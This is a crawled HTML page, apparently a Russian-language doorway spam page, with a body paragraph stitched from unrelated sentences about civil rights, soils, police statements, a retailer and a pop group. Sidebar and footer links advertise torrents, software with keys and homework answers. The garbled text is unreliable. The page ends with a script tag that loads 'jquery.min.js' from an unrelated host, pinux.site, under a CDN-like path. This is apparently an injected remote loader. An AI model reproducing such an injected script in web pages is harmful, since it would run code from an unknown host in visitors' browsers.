

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://agheiliik.geekabouttown.com/hten-skachat-shablon-prav-na-semeynuyu-zhizn.html
body_size: 2763
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать шаблон прав на семейную жизнь - agheiliik.geekabouttown.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">agheiliik.geekabouttown.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать шаблон прав на семейную жизнь</h2>
                            </header>
                            <p>Вы добавили рекомендацию в избранное! В избранном можно собирать документы, которые часто нужны в работе. Личные неимущественные права — вид субъективных прав, относящихся к категории нематериальных благ. Влияние сельскохозяйственных культур и обработки на свойства аллювиальных почв. cодержат комментарии к устным и письменным упражнениям, советы и рекомендации по их выполнению, а также ключи к заданиям учебника и рабочей тетради учебно-методического комплекта серии. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. Заявление в полицию, Как правильно написать заявление в полицию, Образец заявления в полицию, Виды заявлений в полицию, Заявление в полицию образец скачать. До 2010 сайт Wildberries.ru позиционировался как фешн-ритейлер: специализировался на продаже. В 1993 году группа была переименована в Destiny’s Child, взяв название из Книги пророка Исаии. Они выступали на местных мероприятиях, а после 4-х лет работы, в конце 1997 года, группа подписала контракт. Фэнтези. Магия. ГГ - попаданец, Мартин Сью, манчкин, хомяк, лизоблюд и приспособленец. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hten-mapinfo-professional-rukovodstvo-polzovatelya-skachat.html">Mapinfo professional руководство пользователя скачать</a></li>
                                <li><a href="hten-guf-novenkiy-skachat-mp3.html">Гуф новенький скачать mp3</a></li>
                                <li><a href="hten-kratkoe-soderzhanie-emshan-moris-simashko-chitat.html">Краткое содержание емшан морис симашко читать</a></li>
                                <li><a href="hten-microsoft-publisher-2007-skachat-s-klyuchom-besplatno.html">Microsoft publisher 2007 скачать с ключом бесплатно</a></li>
                                <li><a href="hten-skachat-pesni-iz-filma-rycar-dnya.html">Скачать песни из фильма рыцарь дня</a></li>
                                <li><a href="hten-programma-strelka-dlya-android-skachat-torrent.html">Программа стрелка для андроид скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-fiio-5-proshivka.html">Fiio 5 прошивка</a></li>
                                            <li><a href="hten-galaks-kinoteatr-raspisanie.html">Галакс кинотеатр расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-peterson-matematika-4-klass-reshebnik-otvety-skachat.html">Петерсон математика 4 класс решебник ответы скачать</a></li>
                                            <li><a href="hten-shablon-listya-derevev.html">Шаблон листья деревьев</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-chto-odet-na-pokaz-mody.html">Что одеть на показ моды</a></li>
                                            <li><a href="hten-skachat-igru-diablo-grozdya-gneva-cherez-torrent.html">Скачать игру diablo гроздья гнева через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hten-euro-truck-simulator-2-podemnaya-os.html">Euro truck simulator 2 подъемная ось</a></li>
                                            <li><a href="hten-spravochnik-telefonov-novokuzneck.html">Справочник телефонов новокузнецк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
